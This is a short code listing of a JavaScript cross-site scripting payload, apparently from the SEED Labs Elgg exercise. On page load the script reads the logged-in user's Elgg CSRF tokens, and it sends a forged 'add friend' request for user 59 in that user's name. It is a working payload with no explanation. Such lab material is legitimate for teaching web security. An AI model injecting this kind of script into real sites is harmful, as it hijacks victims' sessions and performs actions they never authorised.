 1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
5 var token="&__elgg_token="+elgg.security.token.__elgg_token;
6 var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token + ts + token;
7 Ajax=new XMLHttpRequest();
8 Ajax.open("GET", sendurl, true);
9 Ajax.send();
10 }
11 </script>